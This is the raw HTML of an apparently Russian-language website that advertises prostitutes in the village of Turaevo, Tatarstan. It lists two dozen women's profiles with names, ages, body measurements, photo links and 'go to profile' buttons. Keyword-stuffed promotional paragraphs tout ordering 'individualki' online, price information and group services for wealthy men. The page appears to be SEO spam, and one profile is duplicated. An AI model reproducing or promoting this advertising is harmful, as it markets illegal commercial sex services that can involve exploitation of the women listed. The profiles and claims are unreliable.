				<div class="showmobileh1"><h1 class="entry-title" itemprop="headline">Рельные проститутки село Тураево</h1></div>			</header>

			


<div class="hidemobile">
<center><h1>Знакомства Татарстан</h1></center>


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/1.jpg" alt="" width="486" height="800" class="alignnone size-full wp-image-2050" />
</center>

<strong><font color="red" face="Arial">Смелая и решительная, готова принимать вызовы судьбы!!!!!!</font></strong>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Олеся</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 28</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 173 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 52 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/olesya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/6-1.jpg" alt="" width="529" height="765" class="alignnone size-full wp-image-2070" />

</center>

<strong><font color="red" face="Arial">всегда стремлюсь к саморазвитию и росту.</font></strong>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Алина</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 32</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 170 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 52 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/alina.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/1-2.jpg" alt="" width="420" height="666" class="alignnone size-full wp-image-2084" />
</center>

<center><strong><font color="red" face="Arial">Заботливая и нежная – готова быть лучшей подругой.</font></strong></center>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Светлана</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 29</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 174 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 50 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/sveta.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/7-1.jpg" alt="" width="380" height="597" class="alignnone size-full wp-image-2063" />
</center>

<strong><font color="red" face="Arial">Юморная и игривая, будем растворяться в лучших шутках вместе.!!</font></strong>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Вера</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 27</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 174 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 56 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/vera.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/1-1.jpg" alt="" width="402" height="515" class="alignnone size-full wp-image-2076" />

</center>

<center><strong><font color="red" face="Arial">Спонтанная и открытая для новых идей и предложений.</font></strong></center>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Люба</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 29</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 174 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 50 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/lyuba.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/7.jpg" alt="" width="476" height="800" class="alignnone size-full wp-image-2056" />
</center>

<strong><font color="red" face="Arial">Искренняя и отзывчивая, всегда готова поддержать и вдохновить!!</font></strong>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Жанна</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 27</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 174 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 56 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/zhanna.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/5.jpg" alt="" width="536" height="740" class="alignnone size-full wp-image-2043" />

</center>

<strong><font color="red" face="Arial">Интеллигентная и разносторонняя, с богатым мировоззрением.</font></strong>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Маргарита</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 26</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 170 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 50 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/rita.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		
</div>






		<div class="entry-content" itemprop="text">
			<div class="showmobile">
<p>Всем без исключения сексапильные проститутки в селе Тураево готовы отдаться без остатка, на вершине эмоций. <span id="more-1381"></span> Все мужики и не думали, что заказывать индивидуалок села Тураево намного удобнее через интернет сайты, а люди все еще заказывают в сауне.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img fetchpriority="high" decoding="async" width="537" height="975" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-34.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-34.jpg 537w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-34-165x300.jpg 165w" sizes="(max-width: 537px) 100vw, 537px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/liana4.html" title="Лиана">Лиана</a></h2>
<p></center> </p>
<p><p> Встречать новых людей и разговаривать с ними – это то, что делает мою жизнь интересной и насыщенной. </p>
<table>
<tr>
<th><span style="color: #00426b;">Имя девушки</span></th>
<td>Лиана</td>
</tr>
<tr>
<th><span style="color: #00426b;">Возраст</span></th>
<td>30</td>
</tr>
<tr>
<th><span style="color: #00426b;">Рост, Вес</span></th>
<td>176 см, 54 кг</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/liana4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="676" height="418" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-5.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-5.jpg 676w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-5-300x186.jpg 300w" sizes="(max-width: 676px) 100vw, 676px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/liliya.html" title="Лилия">Лилия</a></h2>
<p></center> </p>
<p><p> Я люблю передавать свою позитивную энергию людям вокруг меня и делиться радостью и улыбками. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Лилия</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 28</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 173 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 50 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/liliya.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="388" height="621" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-47.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-47.jpg 388w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-47-187x300.jpg 187w" sizes="(max-width: 388px) 100vw, 388px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/eva4.html" title="Ева">Ева</a></h2>
<p></center> </p>
<p><p> Вместе мы создадим незабываемые моменты радости и смеха! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Ева</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 26</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 164 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 57 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/eva4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  Преимущество поиска индивидуалок Татарстана через интернет заключается в том, что небольшой промежуток времени Вы изведаете о всех девушках предоставляющих интим услуги. Тем более Вы всегда будете информированы про расценки проституток.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="751" height="430" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-2.jpg 751w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-2-300x172.jpg 300w" sizes="auto, (max-width: 751px) 100vw, 751px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/arina5.html" title="Арина">Арина</a></h2>
<p></center> </p>
<p><p> Спортивная активность – моя страсть!!! </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>32</td>
</tr>
<tr>
<td>Имя</td>
<td>Арина</td>
</tr>
<tr>
<td>Масса</td>
<td>55</td>
</tr>
<tr>
<td>Рост</td>
<td>174</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/arina5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="448" height="723" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-42.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-42.jpg 448w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-42-186x300.jpg 186w" sizes="auto, (max-width: 448px) 100vw, 448px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/yana.html" title="Яна">Яна</a></h2>
<p></center> </p>
<p><p> Я считаю себя любознательной и открытой личностью. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Яна</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 31</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 160 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 54 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/yana.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  К тому же в анкете есть фото, так что Вы будете иметь в виду какая девушка Вас ожидает, в каждой анкете несколько фотографий.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="484" height="693" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-38.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-38.jpg 484w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-38-210x300.jpg 210w" sizes="auto, (max-width: 484px) 100vw, 484px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/soziya6.html" title="Созия">Созия</a></h2>
<p></center> </p>
<p><p> Возможно, именно ты &#8212; герой моей истории? </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Имя</td>
<td>Созия</td>
</tr>
<tr>
<td>Возраст</td>
<td>29</td>
</tr>
<tr>
<td>Рост</td>
<td>170</td>
</tr>
<tr>
<td>Вес</td>
<td>43</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/soziya6.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  В каждой вы найдете комментарии, людей, заказывали ее.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="714" height="419" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-13.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-13.jpg 714w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-13-300x176.jpg 300w" sizes="auto, (max-width: 714px) 100vw, 714px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/antonina.html" title="Антонина">Антонина</a></h2>
<p></center> </p>
<p><p> У меня яркая и оригинальная личность. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя девушки</span> &#8212; Антонина</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 27</li>
<li><span style="color: #00426b;">Рост, Вес</span> 169 см, 57 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/antonina.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="450" height="585" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-14.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-14.jpg 450w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-14-231x300.jpg 231w" sizes="auto, (max-width: 450px) 100vw, 450px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/liliana.html" title="Лилиана">Лилиана</a></h2>
<p></center> </p>
<p><p> Люблю узнавать новых людей и делиться своей энергией. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Лилиана</li>
<li><span style="color: #00426b;">Телосложение</span> &#8212; Спортивное</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 29</li>
<li><span style="color: #00426b;">Своя квартира</span> &#8212; Есть квартира</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/liliana.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="465" height="637" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-10.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-10.jpg 465w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-10-219x300.jpg 219w" sizes="auto, (max-width: 465px) 100vw, 465px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/aureliya.html" title="Аурелия">Аурелия</a></h2>
<p></center> </p>
<p><p> Привет! Я открыта для новых знакомств и приятных разговоров. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Аурелия</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 26</li>
<li><span style="color: #00426b;">Рост, Вес</span> 180 см, 48 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/aureliya.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="367" height="562" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-17.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-17.jpg 367w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-17-196x300.jpg 196w" sizes="auto, (max-width: 367px) 100vw, 367px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/astrid.html" title="Астрид">Астрид</a></h2>
<p></center> </p>
<p><p> Я люблю встречать новых людей и узнавать об их мире! </p>
<table style="height: 108px;" width="100%">
<tr>
<th>Имя</th>
<td>Астрид</td>
</tr>
<tr>
<th>Рост, Вес</th>
<td>167 см, 60 кг</td>
</tr>
<tr>
<th>Возраст</th>
<td>33</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/astrid.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="754" height="517" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-30.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-30.jpg 754w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-30-300x206.jpg 300w" sizes="auto, (max-width: 754px) 100vw, 754px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/greta.html" title="Грета">Грета</a></h2>
<p></center> </p>
<p><p> Я всегда открыта для общения. </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Имя</td>
<td>Грета</td>
</tr>
<tr>
<td>Возраст</td>
<td>26</td>
</tr>
<tr>
<td>Рост</td>
<td>168</td>
</tr>
<tr>
<td>Вес</td>
<td>43</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/greta.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="453" height="685" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-28.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-28.jpg 453w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-28-198x300.jpg 198w" sizes="auto, (max-width: 453px) 100vw, 453px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/svetlana5.html" title="Светлана">Светлана</a></h2>
<p></center> </p>
<p><p> Моя миссия &#8212; быть источником света и радости в жизни других людей. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Светлана</li>
<li><span style="color: #00426b;">Телосложение</span> &#8212; Спортивное</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 35</li>
<li><span style="color: #00426b;">Своя квартира</span> &#8212; Есть</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/svetlana5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="484" height="751" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-10.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-10.jpg 484w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-10-193x300.jpg 193w" sizes="auto, (max-width: 484px) 100vw, 484px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/vladislava.html" title="Владислава">Владислава</a></h2>
<p></center> </p>
<p><p> Меня привлекают новые знакомства! </p>
<table>
<tr>
<th><span style="color: #00426b;">Имя</span></th>
<td>Владислава</td>
</tr>
<tr>
<th><span style="color: #00426b;">Возраст</span></th>
<td>33</td>
</tr>
<tr>
<th><span style="color: #00426b;">Рост, Вес</span></th>
<td>174 см, 55 кг</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/vladislava.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="456" height="733" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-12.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-12.jpg 456w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-12-187x300.jpg 187w" sizes="auto, (max-width: 456px) 100vw, 456px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/gulmira.html" title="Гульмира">Гульмира</a></h2>
<p></center> </p>
<p><p> Меня привлекают новые знакомства и интересные разговоры.!!!! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Гульмира</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 27</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 171 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 53 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/gulmira.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="469" height="702" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-31.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-31.jpg 469w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-31-200x300.jpg 200w" sizes="auto, (max-width: 469px) 100vw, 469px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/lina.html" title="Лина">Лина</a></h2>
<p></center> </p>
<p><p> Всегда смотрю на мир через розовые очки и настраиваю себя на радость и веселье! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Лина</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 33</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 170 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 50 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/lina.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="420" height="595" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-4.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-4.jpg 420w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-4-212x300.jpg 212w" sizes="auto, (max-width: 420px) 100vw, 420px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/marianna.html" title="Марианна">Марианна</a></h2>
<p></center> </p>
<p><p> Высокая, стройная и очень веселая девушка! </p>
<table style="height: 108px;" width="100%">
<tr>
<th>Имя девушки</th>
<td>Марианна</td>
</tr>
<tr>
<th>Рост, Вес</th>
<td>160 см, 55 кг</td>
</tr>
<tr>
<th>Возраст</th>
<td>30</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/marianna.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="456" height="733" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-12.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-12.jpg 456w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-12-187x300.jpg 187w" sizes="auto, (max-width: 456px) 100vw, 456px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/gulmira.html" title="Гульмира">Гульмира</a></h2>
<p></center> </p>
<p><p> Меня привлекают новые знакомства и интересные разговоры.!!!! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Гульмира</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 27</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 171 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 53 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/gulmira.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="492" height="749" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-43.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-43.jpg 492w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-43-197x300.jpg 197w" sizes="auto, (max-width: 492px) 100vw, 492px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/dionisiya5.html" title="Дионисия">Дионисия</a></h2>
<p></center> </p>
<p><p> Давайте создадим свою собственную комедийную историю, где главными героями будем мы с вами!! </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>30</td>
</tr>
<tr>
<td>Имя</td>
<td>Дионисия</td>
</tr>
<tr>
<td>Масса</td>
<td>46</td>
</tr>
<tr>
<td>Рост</td>
<td>170</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/dionisiya5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="486" height="800" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-13.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-13.jpg 486w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-13-182x300.jpg 182w" sizes="auto, (max-width: 486px) 100vw, 486px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/darya5.html" title="Дарья">Дарья</a></h2>
<p></center> </p>
<p><p> Я веселая девушка, у которой чувство юмора является ключом к множеству незабываемых моментов! </p>
<table>
<tr>
<th><span style="color: #00426b;">Имя</span></th>
<td>Дарья</td>
</tr>
<tr>
<th><span style="color: #00426b;">Возраст</span></th>
<td>29</td>
</tr>
<tr>
<th><span style="color: #00426b;">Рост, Вес</span></th>
<td>181 см, 58 кг</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/darya5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="700" height="467" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-19.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-19.jpg 700w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-19-300x200.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/amaliya4-2.html" title="Амалия">Амалия</a></h2>
<p></center> </p>
<p><p> Привет! Я энергичная и жизнерадостная девушка! </p>
<table style="height: 108px;" width="100%">
<tr>
<th>Имя</th>
<td>Амалия</td>
</tr>
<tr>
<th>Рост, Вес</th>
<td>158 см, 58 кг</td>
</tr>
<tr>
<th>Возраст</th>
<td>20</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/amaliya4-2.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="497" height="753" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-3.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-3.jpg 497w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-3-198x300.jpg 198w" sizes="auto, (max-width: 497px) 100vw, 497px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/agafiya.html" title="Агафия">Агафия</a></h2>
<p></center> </p>
<p><p> В моем сердце всегда царит позитив и любовь к жизни. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Агафия</li>
<li><span style="color: #00426b;">Телосложение</span> &#8212; Спортивное</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 30</li>
<li><span style="color: #00426b;">Своя квартира</span> &#8212; Да, есть</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/agafiya.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  Девушки готовы обслуживать нескольких состоятельных господ, приехав в компанию парней, или встречаться наедине в интимной обстановке. Если вам некуда пригласить такую даму, то всегда можно найти девушку, готовую пригласить состоятельных господ в собственных апартаментах.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="369" height="503" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-11.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-11.jpg 369w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-11-220x300.jpg 220w" sizes="auto, (max-width: 369px) 100vw, 369px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
